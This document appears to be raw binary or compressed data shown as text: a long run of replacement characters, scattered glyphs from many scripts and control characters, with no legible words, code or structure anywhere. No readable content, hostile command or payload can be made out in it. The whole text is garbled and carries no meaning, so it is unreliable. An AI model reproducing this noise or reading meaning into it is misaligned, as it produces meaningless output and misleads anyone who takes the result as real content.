���],]�©��K8�r��α��G��F�&�P+�:ƀ����n	���=G2�\דx�_IK?��S�����}E�h��Z3�j�H���Q��n�lǣc��>̀�(��r)L�FR�J3��rg�Z�z+�X�	�08ԭ$`�}�ݢ0��bFՌX��\JZ�Zu�$cA�����ҚW�>L��l8I�5���j���ucbUծ�D"sf�H�TIz�{"Ӟ�ԁ3�G�1������|=����#4r]��ל�V�nۭ@�P@��5pKƞwʐ︘�ڥ�p�\̽������� ��|���`�ڀ��^	#�H��W/A���S�j��.3�@�q<�&�P&���cN3���P3kP��94K�p�93��A��}D%���q(�E�좍��+�����M�p����#]���L��k�`V8A�;��������JV����*�Ҭ��f�'���}4�q�h� ���ݵ�ϐ���d���w����*@�B�V�r� b���Z:��Pɲ��1���D8w9��
3��4�����L3��������>i4���i ����P��S6s�C�W���M&�2��b�9P�AY݄�B���9W+V�u[��Z����(�zw�yv�9����1���y��W>��y�'e�v�x
�X�#���7_�\9$�xq��ÞG�F����:DZ��<���~���e�u�v�C���h���A�۸���:�Z��Be�r�(��� I��<B�2��R����*uwk�^.����
l�l3�W�U4N�b��S�X0�'�n��DN+�Cs/���bٮ)Ev�v_�����Gm?�	>��OBYn{K���\G��+8^�*��6c�:߆���@��*��H����ؕ�mrE���zq
tb��~L,�a.=�T]bd�Vْ>�O�N���E��W��)n�d�5��Y�1���@�?. �#"�*vO"~"��%Ⱦ��"����sa��k�3�D�>�8�Κ6"|v;��oQ���qS���j#&����N�id�!��\����v?�$�r�qC@���6�P�}(�8]�h�dxgDk��xG5T��	�*�M $�7AN�FJ�-=OYXA�^�zqUMF�����8�4�ӄT"&�5܃f�Y�5�Q���3p�4�n�.{[1�j��-��^�����7����9��	�00u_�֪�M�*7�����.l��%5@��B�݄0���^�6Tʶ�DO�
���c���G�][/<����Tf�U����HWMr+���E�������d<�9��-�����]t>�PJY��Xt�	��,��WЖ7�f����=�&"��s��^F���Yv�J
C�s��k\����0�FZ�?�3&��M��`�폠s�TQӭ�<�݁���E���[s��;���mۍ���|͒A����H�ػ�q�����W�Fe�.L8�ta���������a�i�}�Aım���Č/\��}�q0�����n�S�����n����d�`���9j�̙�2E�|���8D�ygY:�H� Bf *�K��؂�Ɂ���e��j��j��K�����'R�K$^��qʯ��c�3Ӥ	�"p��kT+4�Aq�4��C��Q\ϡ{�sO��/�몇y���`O���\,���1��3�&p\�_Ł���J�c����A���0��2�[������������0��u�qꇮ��T����$A�C��@+������n��C��g>���,�5�:��7��&$�51�b�s7@�2a��rWI�ˮ7��O��<Q����p�p*-0�!��z����ӿ��M�E��ޏ�; .�E���7D�h��0���S�qz�����J���QɔQ0
�.�������&K�3����c�3Ҫ�B��z�H�|�5�QK�	5�q�r�Uk��qF�'"��u�D"�DZ�)dC�����@���'���ι�Dڈ}d1����?@� ߌ�	��E�����*��"K��UW�Q�LP{�vb|Q�1ZY�=.�#rv�7�LǴ���ǀUtǿ�h�5c`��޹
YbX{��cT�vK��2�7鍗��{>�ci#3�S���<�2�UK���6jGBf������гuJOmĄK���ſ�X�M�@%�J�X7+a �H�h`H�B����q��ɓ'c	�I�����QM�Ra ly{���i���-[������DXK��V�cAqM�	���hqº�N5�Js���qOT��"Ҩ�A	!�YV[׬Ƕ/��ِ5��|�MX��0a�x����#��G�æ�B�� G��!0Ii���K|k�+�ܵ_9��ƼO���x�����9"y�>�6���� 7��V��3�_����K��Fx����$#��Y���ٞ&g_M���9(u�9W��>�[���!]�� M��ֿ�Ϻ3g=��\FP���OV�~XlU{��[��')�q��&�dE�r��u:P�',Il%�����c)�TG�^�}(��్��7�/Bɟ�R�#��l4����:�궍jj���T�j����H܅�1,5��� C�jw[�ͥ��8�m��ǟ�=�v���,�Fd��o7�@@�	#�]F�N4K�T��nN׆7kܧH��R(����|}���͡v�\��cϡ}��a���#5k"�\y>ܼ���mR�nq�b-MX����=�c?3�'7#�p&���]r�Ϟ�;o��t���B3�N<�N��M�w/��lþ��a��K��h<�@��_�E:k-����g�JH2�q, f �e�[�s��Ÿq��uEKt�E��� 8�mK �������dTxe�޽y�������t:-q���c|����L��b}�s%���T=����Pƌ��V���?���������c>�6���O���E��.���%�+�]魡�)f ?����p`�<��/��n�>�S�t��o_�C�����?6�6��󏥱��1���o~^&���;p��G��M#��~tz?�U	�ן�C$���/���@����C�H,o� 2�z�%���� �{SO�"�y�g0&�,���;j�&�A��+��!X�*2=�·_��A,&G����0�kN,�>m��d|2�2M��`���n`L��xd��q�c�b��Z�
	ظ6�Z<�"��4��I	�
�C^�(;^4v8ܛqН���܋ަ
&�LBS�)���1� ������Y��u"N��h�#�G0#-g��j�E�S�%�HW����^����B�\e��vy	4�H�u:���l��ð��c�YG�CXS����,��M�ڋ�:-XU������_��_� R�;0��S����ޟߏq�2"i]0�f�ă��W��ڄɗ���t+V~�����C�<�t�CF���l&&R�@�=��~�Tdg�Ҏo�zo���lL�f�]jc1bC��d?>^	�$�Q]c4q�D���U��SU�Kdt�^���p��=�>vc�̇�y��3H�����4�!�|l=�������X�C[�ׇ��-�ph��vsq����GW���O���W�qRzr�͉Ѱ�ܡ����bz1 �p�I�üR�} ��ƔU�E/U��O䫺���]�3�cBy��GP�`��Z�[��S"�'���D�K&f�;K��������'^�=���A��)HO��ٳ'!�hy�+���=�ڄ�y��>w:f^~N���U rǍ!�X�� �i�8�ym�h9���}������7���w�
t�"�0�@d�/����w�����>���ނ��I����a���H�>j�o2�sQ��vT���<*�R��|uF��|��g6�<0���q��}��9���>d�a�]�.��:[��2*hY4��	���&���<cPM����gH�/�:�R?&Ṟ3��ÿ��=�W,��ǒl� U��j��XuW˖DF���4�p9:/vhe���*fd��@{Y�q�mW�i�X�-Ɋ��&����~����v\�g?N��Yw�΁j�Y�],s2T$��J������5+�IW�3��e����b�y�p��s��˵!1�a+�E�~�}���KG��<����ѿi;�~���-�1����v���M���M����_��>���<	g��o�=�a��_��}�s���k�@Nz�XHi)|[��w���@k���I$��G_�+eXe�q�GgG�j������l�ET;rw��.�_�	���hmm���}�N�A��������&��v�����&��B��CTǀ��"C�7T�CNNɄj#k��⛳��o�p�6m�A�c$�����x�⏠K��(ǥ9�	�.������?{�%�y�~/V��<==�13�` "�R %J䒖t$ђ�K�H�}֫�9�$+�,*�ȶ�,[��V+��Dk%�b3	0  rL�ӹ���oo�_UuO�$Ha,�tW��W�����w�w�gNo���w�����`rn����߉[���\������D}�
��W��o���(�#7����>�<��!�k�2�,E���G<�x��T.�w�����"BEK�N���gK��������}"L	!1�KU�'�T�/�^z���0��]�͸�í���Hf~Z�6�E%�/��b�GQN���+��1�1b5Qe��a��6q��uz�J���EKt� ��*��U	�� `�γB��6��"q�������Un�+I�����zk��0����Xԣ�a��@D?�٫Ȼ��+{�x�`-|7�~���;�*QF��AXi��0�l��I�}6��{��#ʶ���G���sڭ�t�[d�.w�׉QTE.%v�hs^c�6<x����/��z�'qޚC^���]��u�5���N��d3nҀ#�[֏E������A�1�x�Sai��<v��9B���x��k��+���$�L�8i������d�)��4��B�{�y��#��f���yf�����	��Z��#rlIth���9���"ף{�,�E��x}_���媏ķq���B������TO׺T�LzE`*�
�!s�m�Tim�tL�������p�;�Ͱta0�Vg��~��]DyfB���u�>�O�/�)���9�O>���8ꇯԼ�P��_�Iә�zWn7�ُߏ�ǿ�m��Fi<�*܍�j���Ib��7�K��z��^Et���^=���l+�˹���bd�ȍQ��f�X����fT�ц����)��lW���%��k����SgֱJ�4^�W��j-a�^$�dx�`x^��#9�PLc�C��b���8*2l��f��r��-q�Sy�׎'�1�,�x�J	�* �2��풯��l<��s8wa���r�
d]T�]3���5aו��s)3���|���A�n��sHܲ����f#9�5$��	}�F�����/��0�٘�)����� G��w1p
�t�}����⑷�d�Y ��:e�V���?��>�	��}߁=��>��u�K����>�O͜�f`��|�}��7����7_�7�ˁ_�I���ǟ�3�uǺ7R��"�(a��d�xLp��:	�?�s��^{�a�b�&�+�B���@�o�:rGf4(�л"��{��-?S��p����,E�I�}��Z�����D��hw{�����w��������f�
�9n���o��Ѿ�t��#+���Er"�z�w�*9F��V�����DpV��|c�	W�6.�va��n%�r�j����~Y�ܴlB~�����͆vy9�$.��Gv?�zuI����V����<�M�*A|X�� ����l��<�E9$fBN�B��we�u�\|��?����t����d���;�w���jYM^�P����<#z�Yo�m	sL��D,��M���8��+ �K aɐ|T��[�E����+�RZk��GȠ֐�#�>��k���M΃��K$kB�h#���N��n���}�q� �����'3c�zb�?�s+M��m=�aa����r�z�N`����H>g%]8u�\+���S)y[��Und�Fd�ԡ��'�3 ��Fg���8-��ɿ�=>����N̾�̾��_�z\��O�+��dV;��$�e���y>��_ś�u۷p"����O?���Z[��m��p�ߌ0B,d��i���!���;�W�W�5-h2sAӦ'C��ϓc�xӽo�{��{h�i����Ţ\�ǡ��֘½�N�Cڇ��+k���{�%A��X�h����L�Gn�M��T�_#�"/x�i�OrCQ�D�V����#��������$�5bY�������`��$������㑣�`y��h-��#R�deC	�aF%�FE�X�&���t���^�\g{H�b�G�_��6�iOHI�_}I�������ui��5q5|~ù-Ku����y�Ce��<���%�o�B�#�r'݋�^�͆1t�n���*|����1<�W���gq��o����"��8������N�8d�~:�@��2S�r	~�}�����ǋp"We�OG�'+��y!9q ��Y5�U��u�X���<Ey[��g�H��`ijJE�>�*�*u�&2�`�bᛟ�Muy6)��	y�ܸ���ЮA��h�����l��`��y��!���	B���c����r���+���Z����p�C�r�Gy���J��u�Naf.��������]¨��F�����4�ۆ��/>��gύ!O�2���2�D-�䆘9�	T��0r�.1�����[�� &.��Z&���挧^�!G�KS#mb�%E=���7oQ+��+�N�&bx1�O��|�����M�=�H�_=&����˶��uȠOŁYwZ�9��saǬ#�JB��S��ցJf��!�dDۚ�Jy���P2ם֏��+�0E<<DI���%T�FSv��ʚ+���p�E�
�7��j0j�Kt1(���s�ɥd���s��͚>F�d��2�l���?<{o\^�}�OJU�B}�Pƶ冘�N�"�P:��d��=-�����Ў*��k��LF�9�Ë���٨�ZC�DΜ���G��K�?��+CQ��5��af*��D��џ�E���$�K,�mt��0Q����YQ�L���V{���>�u-��b�H%��@^!6ځ�3P;e�Ɲ7�t����2��Ĺ]Ώp0\lzq��X;LЋL�c���Ch�8v�%�)F�o�ͷ7���L����P�*�IZi33�k��Z�8����s���a�^y���;��� z)��m�H.-�駟���
<��Ͱd�`�l�R-���_f�'�@�[��mQ%��*o�0����\�v����a�2��!��{��)���L���f4+�~�x��y#��A�0`��^:V��Q$'bɃY	����P�Ǆ��N3��.�͊����b���X:z�48͌i_7�ǆ�����*����C�س��#$���mK�Mrn�Җ��@J�ȵ.��X�����7��s�{�JU��N�Z��˗���@��Қ���8�H3S�a]�����J��}B��"߸����]��uK��C��(����b�6WM)�W�TI��F��Zu�i�o.�S�p��4F��8B�<�E�ɣ1T8Q�Ԝ�yc�����wS'		J�F_���ez{fC��^���"�u{Iβ�s�i�f���Ut�y�"���̷�M�l��j���iw��+����Q��}���b��|?�x��ƅ)��%TG��F�:�;�A���2:V�f5C8���D���}��]��W̲ҊY_��3�'TIO�b_�UYBٻ�}Β{����P��!:�0ڍ ���nb�S��Yyd�,w~ߨz�t)�����m]��'j��9�P����7��S%��y6ۉT8����Zλ�kIg�G���w��C�3xmk���1�w��#�������֚��)�#ѐ�I�`�5h�SY{��~���s�#�8/�j��H��2[�C���f��c�c�_|�o�����x��h?wF;�9�#]�*�a��];�����&��<~���g��ò� `8�Z!@g�2钿�>$L�û��k���+��1�6�F��H��Ǳ{gA�&0r�Љv�=4��8��`���݄��SŮe��r���B�b��J��zu�\Q$T���B���nԷR.�+��UO'��_���X�{<�q�8ё���$Y!�k�������@	�O�Mbf�4���6�D��H�o�?g�H7�zs./�q�b�s,��ת��_�f���"����<��3�^L�5�U��";��� �I:�/ ϋ>�a'bQ�&7b@8����p�;)��sd�u�i�,7���4�h�e��o�@�?�fx���pB%�Z^k�mz�N������S��u�w�D��;��n��:�C�7������,&4��ʫ�pc�,�%��C��M�5.p�Ĕ��u�EGl��2'�Ȗ89-0�C䤄��.�L~V#�ʄ4F�W�͔�(����|-at��f�l�'9N=�f�{h%�P�5hs���7��m�2�mG��F�C;��וO��a��|��>�e^/��12ځqDdTSN �2���s1�NDgW�;p��4�������`CC��}�.	*R�;s��Hķ�z
e�i4cT�U�E/_j���B��Q9畈���"��t�
WWm����h.�Kߋ���~὘T'8'�A�m"�oJ�s/ײaW*��>�=���@l���ևG����l��ksN�e�r��<��qL������pd�v�<��ZtW$1��>>ҡ�F�A F.*oq����S�̃�qq��-��r��Z?��>Ld��������U��-�s�lB�<<E�s&Ǘ��sb��m���cn�8�vz�Y:]��J���Z	�~���K'pw{�}��_�;6���\�J��4]I�D6���K$�U����c���S�5D�wD:�m�-HD��}�����|7��?�Ҧ�چ��.�A����_S�<����~^�q�/?�'�?K%׹������9�2�JB��F=b�����[����S3��9U�W�E��7&��aFPiޏ�
�3u�~�W�������"W!�9~I�q$��_�enN�mFyΉ�K���a�����Sn�J�k�|�n(��;�?E���y����a��k��̙ǏG�7)���o��n*��|݊k(�<I^�,.\��%z=�>*!{�+�����w��8+e�a�
mjz?�����=��TL�s%�=0�a��eu0u�w�ǭ{S�ށ��#(y�&Z_�-�4�~��kނ���8vz�=C�:�~?Z�%[�>�t�d,`�Z�����k �B����X�2�7�=�%����e�K���u���m�9�Z�Жʒy��9-Gܛ#'����R�F��r$ǧ��]��_|S?�E_�O�����qI"��O�ځ{����MWwk_x_y߯��#�H��?�|���2-��`��6�ZW�;�nۮ;�km 4@́
�9��,�L<&$���VKJ!�Հn�O79
W蹐�#A�ܡc�UB��0˴	����V���֦q*L�%��*=\"����C��d�uK�e;āT�m(��D2h�u�%���� p�|_>�e�`�#�H6�i�n���+�d�s��oB�夎F� �R���p����%��O�x�R�oL^� W*)�r�"%+I��m�%�����4�)̎?�I��/���_�9�RIr�e�h��݄+�Z���G�1�=~"*���%<t�����#�tʻ�'ʻ;�3�]��!��F�؜g�u���X�\�R�����E���=��}g���ja��g�g�!ܸ�q�}�k�\#�h#�I����S����5b��*�W���޷C ���}���=��o�3����8y���o���o����`=x-�y��t��]����|�#MtN�V} ���ֱ?U�D�;V��0�$��/�R����C�8�������S��i�Fzb����1��v\��|(�o�E
��ȼ�W�h��+�wȁ�Ĵ:8�IL1d�hk_��G���a2�3?��~���d����?�7y��}�N�����\I�s�y9/��I�Og4�m}�H����m2==�O�KoT�(�����n�L'3�N^��,-z��(���J٧�ІV���R�<v�����@õ�ڟ`o�J�Ȱ�w�ے��V5��j������S��5!@I�s�H�MW���"y ���j3��_�ѣ\�T�"΃x���OcϜ7���k�sV
[`��D���ɓxꩧ�?�N	���"l_����:+<y~ε]-)�yNϕ�D��ٹ������;�XN�9�H�i��wҘXz�Up�����T@[YT&�<�kt��.�Nގ�ȍp�΢s�`qz�ie֩Kע�5��ٶ��ȫ�⁗)zl8|�\�f�]ʁpSB���TL?� ,4f���<#O"���D�WTG��?��/�R���k��c�,V�x
����I��}��:�S���	�,s�'QK��Y�r3��(�U��Ki_��j���R��-���R�^敘v�Gd5�.��.�cU4FK���D��ʡ�(F�����r��S̓���SG�%�lF� N5�(�7I��*��R	�a���2!Kϭ!�+!��M�����#x��߁�I��VY�a:+;�jX�3q=}�o�f��	�=�
�N���(%��>d��|��=,���3t	9kbj����5�ѱg�>Z=a�#���H����o{+�a���Y�.�0a��a-V.u�=>���?�|Qp�*�\����5z�>|��;p����AJ`"!��L��t�r"!ϸKB�t�<}�{�_�܇u�Ι�8�������8��!�1��ok�.��]�L�s�s^�XkI��m�O���y%�!WE�;�68������ٺ�
�.�fu�cg4t��hm~��S�g�M��V��B���Z,50J v~���F㽉��R�Dw�!�Y%�������	2kȀ�U��K~���qeo�@��N�vSQ^��#��(*�j�E� d(��<5Y�ܨL���l:c'A?�9	��.���YD�+B��~�Lr)U��{_u3^������7��>�}?E@/Û�˿��w�w�kBrg��/��t-G��l�y���V!��>�.6Nu�W(dr}O?�DG�~=��ZXX�h����8�fo��]%���L�� ���������"pz��Ǐa��ƬL���P�=��
Ƒ��o��y	��
v�݀�o��#'t�+���X��Ę���./�/�+O��[�ELhR@`�	�ji�͍_��2�kp���w�K��&�Cp�~�x&�9�G����^4&Gь�"R��������p\�TCY�.$A�	����m4,�߾��m�� {�k��t���^ҭ�WJb�0BH��z�s^*���߀P7Yt�cxeY[Rr$�<=Z_�ub$7ߌ���-�.��d�zA���3�cr�$WU6���
z摜k����v��a[�ߵ�C[(M�'�e�#Qm^ݛ��#�l��u+d�[�����'�x;�௱����\w�*����G|�'o������> �q�=� kaM�u��s�H�����|7:�o�Dt2�*C�B[�:���Ķ����P�X��k�qho��y���6�ЍnѲ!,�P�G$1JT@!DdB�.�h�~����ԃ��H(��N��Ԉp����U�Ls9�C���}�����k!fv�˱c���#�;6B%��5+�rE�h��g�4OǴWMo!/A51SM�:��d�FH5�=�}?C � #g�ؑC�<��T%���^���@Eך4�$&��L��:�ژ$������zi��c6�n��q�C�/Y��>�Rϝ�9<�̛��s��ho��%��)�h�%sRm�����hY	��櫑�pG8�a�!$F[��ag�~|���cz�%l����TD�s�����������1�p4W�H2������|���(���$�|Y'����>��>�!�hb��Qm>t��0��1����O�(y�����Oh�y�����ݔ�x��D�l��i���:(�k:O�\܋!έu	!9iR|�eM^�{iw����g�)禇�g�eF����R���)���uE�zђ��&CQ�����t��y:�ԍ�$G�J��%3F8L���sB�ssx���)�������38��/I^�u���1���1��_D�@���L����I�g��c�z,m�Bz�c�E}d���q�׭V42��3�o��}��� �g �R��9˙��\��h]�FG�D�s�u�%o|�(�9�˧�7�����(��0U.���_�Y�7}�$9.`�n}^T���Ƞ�k��d��dȉr�2m�S�1?��e|��q,�U�Gƥ��gYL�����
m��on5ޢrNz>��E�z%�"��;��0�g�ن��P���*W��d�`tf<F��M��1Muxj�9�&v$̈f������S�,x�^7/y	��ab�t#�(�+3�楎�7ch�
⤇ ����Wj��r>���	������*9���P5ٵ2DT�{Q�`rݷ��$�<���P��b���v3�-���7*�F�1,���~$�A�Ź������į�������ǿ�ћ�z�q���3��Q�kRe�QD�(��e���界69���5fdW����@�d�C�x�L:uY\�6�3Xd:���`����ik���Tm���Þ�G���;&��
�m@:��H/E%M�A��y�(p����}�}B��ЍQU����\�`�X���9��w����1۰U�q���_�]�y�uZ�2�=rdD��U�H���D{KȘPs쬣�S����7�t�_~��C8vv	v�:�)�p�j�X�c�_n�/����a ��TMv�R��������(���T�;ժ+NNJ��$�-�E-�$r|�_�#�?���1٫6.�a�\-��*f̣|Ǖ�5/���R���0[G9��}���<����ǎ�Br7�z��Z ���"w0��jЦ���hH�I�f�a(�W�T���G��H�(%��d�3rA�S��G�v�g�a<����??<��~BO���u�z�[0��,����Kvu�Ė���"��S�׼���V�]�wm[�ģ��2v�u�C�:a��dS�3���)��b���iAL��[y�4F��k���͌q�#�����e�|�}WI���co�	qDZ��h�</A�e�=Mm5�谳A\�(�sl��d��d��t��|v"l�$ő�Gpם����W�6���߿������ɠ'�6���옲��ƾ� T�����١�{��)�d\���\��XlKꮏf/�SG�x�=��Z�Z�#���l��wG;��b�|�m��4 c��G@@@4�u�._��sp���������F���ԩ ����C���� �
�����܀;nx5�m�н��U��7�����0��k��Eߌ\�TsuB������'I#��D�ݙ^�b�I߰rcfɑej��uZm+��\�
��V�2$v���]Nm���w�s��Lc���;��yJ;�]i���Ϳ����;3~���yl}.��=�	�y�/��|��o��$�����9�̸"����Oj��MJ'&��^yEQ�S&��E͡��05~
w���~�-���5��R�T����Ԛ[|�:x垴��*��Ɖ�cu|�=U����j��Y�1����l���`�ZC�hrS� zp�}Ij��sڊ�R'�އܘv;�K�3s�ZXS�
.E2J?px���?���HB7vB��*%[��lg/��|x��.�]�Љ�`�jr�v�lg���L��P�}�DZ�#�A�4�9�'���d�2H.��$�\������Y��V�Л�_������#��CgM��n	A�B���H�+�8�!�s�<M��q	9��cO`��ǝ�>��o8��I�o-z����߆s�\B�~�W�*��~�,����}�t��e�25�`�����r�C��$���hS�����]2R��xZ�s����c�ZS�Wɑl�'�a0O����k����ۅ׬t��_��Ź���|m\���ye��`$g�����zc��������Pia�#X��$���7��Q��������~�c6~議�\F�w�\G�ְ�����ʹB�@=cx����C�*�~��|��IQ'$z��#������v0V�6�YF���������p��W4˷p��c��y�#-��&�b_�ڭK�+��sr�$��,���G�t��3M}�Z'�g����LK�|M�e��_<���� �P�.:�e>7����f,�r�9�Ibo�{�ʭ��?��y��r]�Y,�p.���z��-s����i��Wɱ\�������_���R(u%2��Ll�t�H���1t����n��}a����<IŴo��0��t��(����=#+Ĭ��s��<��:1�v�uu'��@��r8��j��3i�WEK�p�3_�������j�c������B����W1�D��]�|cH�~h��v�o~��@VK*�Q�;W"{W��T�&t	e3�/�u�� h��t黃nR��C�Q.���4��Vc�D(���6��&�����-:m%(d��S%À��R�HK�6��^lb�]t����niV+{��JC�� ��g��[ 4�c��K%2�bM��K�-��(�kAqP�Wq�ؗ�U������2>��:��y^�Nȼ�8�
�Xy�hW*d����l @��cFQ8Oֳ���~��cdo8@�)��g���C� a�]�&����;���������RW���r8p���$8���������a�d�V0�c��n��C��/���32ZX}��ߤ4����|^�<̧�q�*΃�Qg�CQ�ܽ��G,5jڗ��u�}���й3���C���'h�1Z.��p����|B�U��dh��W^-`D��v���s�� �����ط�O)�W>�c�Y�(-�C	}�;<Od�n�;<�P�]�y��"�N�M��-���Sr���2[��dD�L�3�y��K4���E�n�&Z��,��"FVN3ZT��4pi�W~�OP?��?�֭��o�]��Ayu����_Yy���/x�f�t�$5����6U�]�L�a�w����&f�h�����`F3%�t���#��*�2�����C����(EDh/)�8\k� +�Ȍ"�������U<��d$�:��z1?��'�VR۽�wWK_�T]�Z[aq���l$��z�g�ۿ^�Ԣ��1��j�L4��Ϭv���v�m8p��Ltd"�ӪZA��w|���}l�L�3���?���;w��P�����oD�`�����c��7���dC~�V􍨒�滊�
��R����������rP�D8w�[*r�Z�+�%�����a�e�����ȯ���o<�"����ᐩm=/�x!�q�����-�Է�����cm��I$n�(�Us�jh��ܬA��F�~7�^�xz �ă���[��1㢚�rzJi��1�E#+�1�i]N����/ޘJ���r��A1G̴i�׫Ǚhq9��������O�+�b��r�0C�DJUKwx���4����X ���ώ��Žpf|�f��(������n�^@�:���
0:����
���5T��Wi<+��RҤ�=���y��2\��5w��Kt�B2$k�F�^�Q<��w�C���:��xceΝq�oK�v�J>!Ј.��&�NY�涎:!�ݕO���݇�gTjF�{u����ڼtr���q��;��qn.w�z&wLBWת.-���u�k����K�k#����E�R(;�˕�'�+��<Cw'�:	3�C�D��Q��
��э8��?�#�ރ�N�m�����?�tT�k���iOg�ƙxK~��Y"�R\AO�#���8�o�7w�NM᮵sx��Sr�Z��Y���M��R5	y���F��ʊ�dx��̗�']����\lE��B5-�q>�@2ɱ1�牓�~��p�����?���������$��Y�F硟�6̣в*F"�C9���C_���6<o���ur�_�M�<43==�����_`�,����w�roR$h���b��\9U+]����¨��ׅ=B��eܦ��-�:�z0���	�~q�u���� n���1�K�.�ĉX]���]�Pk����a�L�nrw�u�L�Ԯn���<I�kQƣ&{-y���c@<��o��:���=tK���o C-����`"����P�6�b��>����b�)�\���#�� )��0�R�e+1e���l�WX��e\��_B���(ڵ�E�폊R���{�<�6�<�f�)~����{��@,tQ"4����~���$�#̣��X�m�#�:��X�(H����3�	$�y��4����)�����Q�q�R�U�/�k�E<�d̠a��zgѫ�+;Ȋ�{D⻵8�S�e�kSi�\efB�����B�uG��X�!�{tL�q�;���F}iǂS��(����J��c�ׁ��2���ɥ��Vd�'�>��L_Aj���o�j���AŊ��݋�8m��F�s�ØHX��qQ18�g����hg)=����{���8Nwz^}���)���X��ܗ��-�`� 3�?�w�q?���,&f:�C��2��J��kB&����*,�U.�%����	�Σ���Y�C��i�
�D�wk�~��^��ޗ{:�ߙeJZ-B��p���}+y��hVQ>W�̴YunA3���7���8���8{)E@�%&��L/
3���v��X���_�}�����D�-������fU���zMqp3w>��V<<q�0���?���S�Q�iK��X,�^J���a��S��5��-�y����6��� E��	/����~�T��|����t/��^����$L5�SG�TU�?b��{�68s�i�m����fgr݁X�cp���^"[����2)�H�JN�=0�m�s�e�@�[n���n�m7 �' �,$=r~���~>�Y�CiVǨ�MɇE�p)geĄ��!Fl�05-��$0G�����$#�.V�ެ���Q���6z�<�����	-�:�Y�j~~���dh�Ѵ�LkgY:�s�>�j웻���E#�'��9�B�bcҸ0\y���8��T�Ҩp ��P�0p�����JDb08��X�1.�]��ˏ���2.,��5�aB����B�*6����I"��(f�� ]��uJ���/��K%�KЉ��(�:�Xr[����a+�|��-�g S�Z��#�4
�r�/��q�5,�xr���N��K3��8W�� @�����"�7.`�D�vF���:�S�#U�^Z$���.����lB�Nˌ�,鎳\��S]�\�ÍIf.�lp����>����<�~�.�RR, ���Y��TQ$�J��q��\33c'��3�4FN������(y)������Iۂ�Y�u�Xٺ����~8m�?0)�VN7�P7 d�|���^^½	WW%{t��h`�v�Ջ�@Ou��vz�󰈙.�o��o�G>�6\�D!�SOf~����ꄒdL�}���1���n��I��5���N�e�&V�(]�ՄǣX	�j/,5U!��kٲ,��9�k��xzD��?���Q
�o�I������]:ƺc�����*;^���=�;����o������8��˴Wz�: �^Z%�W/�P&4%JIC&7�ݚ�Q|}�p/v��/Ugʴ�Y���d(�,cK��������|erw�^�w�� y��o�$�i!�W��+Z�k��+r���K@���T.��&bY���R�����������0��hmJXf�{f�ɒ���ܰc��s�k�]��E^8%�JM��Ⱥ��g � �UN�iWoIH�#�$i	����]�q�-�q�a`���a���0V�F!���HEG��z�ȼ� ,vEȆwt���9\�gEj#���4df�'�t�N]>K����|&�)R�Y�V_B5�̿1���36 S����u�F�,�H����]�\��W�?7.P�\'���d3<�;^������]��:Ӑ�K4���c�q�n�TI{�Yh��$l��j�%���&Uv%�x[s���Z�š|ւl����#P�a4�kX&Cyi~��X^����=X�b5EJ��/W��;�|M�-�<
�8��z1w��tM�C�E��m�M�	�{!ٔR�M���$.`��}	7r�T8���]��<K�G��[$ʭ�Dw�M��j��u<�s�x2�u���vo\툋�5s��Yî��}��}?��,Bڌ͖�5gTJ,+��tu;��V��nA,;^�#��j�Ee��֐#�}E�Vҏ�*��q��N��ګB�L�c2��VNZ�{؊D�����>y�^�]�ZY������Tr�B�=-�2�:�]6�{Ѧw�$pv��4B�ܓ�}��\t([&?Ĕ�0�ly��GO6�G�@�t�l���)��loC^Z@�� )�w넶�ᣟ�<;��¦��ZH���d���鲑~L�e���[n�4�obM.p0K�쏉Q��%TX��;!�#�����KڧS2L�@�]#��&�8z��ms̔{`��j��p�����@��1�;�~�G7ڏf<�n�g��Xj��Ң���2V�I���BU�*�D�]$U�p�E��"t�d5h�m��X<е�iZ]bz�Q�F �)�f]��lfE�L=�1:y{VF%9?zqH��U��ɏm�����M~w4W��3�Y�z�оW׎�BWT���e&Ս�%��M"��ӑC��-ur����S.ö���\k0vw�0�c��z�EZmUt�78�h��x7��^LQ�5H���O�2��@�R2�̹�[+]� ��]����[��{�f]��K/����%�;�NmSSS�����a��8K5�U����3��/��"'���ժZ�R�k���|W�� �����2�w�D �Ʃ�.~�4�Ք�&������(�De�U�ɵvǏ�ę3��Nf�'ֆ�*�ȶ��ڹ�!}�_���(=b��a��A�]��-������~�PY&wa9��P;i��}����b�
?9��a���ŵ��q~�(9�)��h3h�f��)��uX�M�u'��lTbr<���5��[�����)�5:r��<Ȇ�U� ��z���~���VegDgi�]�˝�f<.�?���.kt,�N!|�d/� ^��/��X�H�.�gN�os���{{��͋8x���́)�/zx�i~�G�=Ý��«o��®�����u	��0G��N^�cp�'K���`'���u.�=��7ʞsL[C��J��\Ij�A@=��IgF�ܥ�;x�D/������p�Fwv�}�P�ǣu�"���\����	|��*�~nA�R2��[津�k1�Q�\ӗ`�
��Ą_^&�UO�t���R@��<��ix���������2�������V�)�e��d����r��$�	<�]��?�{o�2n������6����f=l9��Y�1���]a�E���̉�v+Ʃe��*��F�װNl�v�=�0#c�@7݆��A�|Q����6z����{��F��C-�Zt�zmr�����G�rt��*�\��H�,12nW
,	��	]�朄[���
�r�|ݪjmΪ����I-�%p��?�
#):�7jg^.�38:�����ID�g,�Y��V��k�7��)�Gv�������9ܱ��7_^7�=�LK7bh,k�v�Z��shrF�E��R�b���י�5��;�Y�'��
�b�,� ��g�3����⃱�8�3W�c����;��yX�CX�/6��S�;�׿~w�C;jK�ҙ���M�9�ٹ�x�;����B��.fc�UN\���FF&O^����h� m�y<{"ă���3ǚhvt�S�x��ǰx��Rv��i�^�H$�\H)Ǳc�p�J8z�e�'0::A�Ts+/7��z���8�����h����cR��҄��`� �ҵ�Ac�w�y'����b^��.��Z���c�K�b��T�B6��z�	�v�8D���:1�V��"�f4�V���Q4�u�w�tomq ii1�1) @�0徹���xnل|2�S��sD���@dڥ[!��FW���i]}+���|h�
���氵kt"ͬ~K���B_\���F���)hZ sl^�6����$�^Dho���E�ߧa���_#yA��J����(殯b����~p��I�6�m�C���Գ���fff�=�l��~.�ji��.�+B��g��D�d�Y���+3H���R��.!�9𹲃�#"����e1��۝�|�ǈ&���A�Jƨ"
W��n[�x�=z� #݊�죄��6�T;ӳdc��~w�����3��>������=��VW1�q#g0ا('7%�RM����X�βu������z���K(��2؂�˱�\J����nn�Ap���J�1�i��3Ɵ4!��h~�.�FJҺJ�؉	a�F��~V��:��y���}�>���O�G|�c�౵Cr^#�|�%_�[��,F.�$����[�+��	Z3��������
�����+���eMY?괮���N�3���2��YEXG�[%�"�M���1�Qr�-��w�^��U9�pG�#�c�H7UBi^�+����d��rr�<O$	�H�;��&��x�^����We]�|���)V=�k�uS�!��	m
